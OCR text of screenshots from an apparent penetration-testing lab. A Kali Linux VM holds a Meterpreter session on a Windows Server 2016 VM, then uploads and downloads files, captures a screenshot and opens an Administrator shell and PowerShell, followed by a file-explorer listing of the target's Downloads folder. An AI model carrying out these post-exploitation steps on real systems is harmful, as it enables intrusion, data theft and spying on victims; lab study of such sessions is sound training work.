 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 22:00 1
Terminal
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:f3:8e:7a
MTU : 1500
IPv4 Address : 172.16.25.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2198:bd69:da90:c6ce
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download : b.txt -> b.txt
meterpreter > screenshot
Screenshot saved to: /root/igkLLezz.jpeg
meterpreter > shell
Process 3384 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>powershell
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Docume
DVWA-master 8/31/2020 8:27 PM Compressed (zi
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Instal
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application